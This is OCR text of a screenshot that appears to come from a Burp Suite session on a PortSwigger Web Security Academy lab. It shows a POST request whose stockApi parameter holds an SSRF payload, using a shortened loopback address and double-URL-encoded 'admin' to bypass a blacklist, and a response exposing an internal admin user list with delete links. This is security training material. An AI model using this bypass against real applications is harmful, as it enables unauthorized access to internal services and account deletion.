 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
3 Cookie: session=R3lryJb3m8wdt1ChghJqlIea6zmHC0MZ
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
/product?productId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render \n
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
先知社区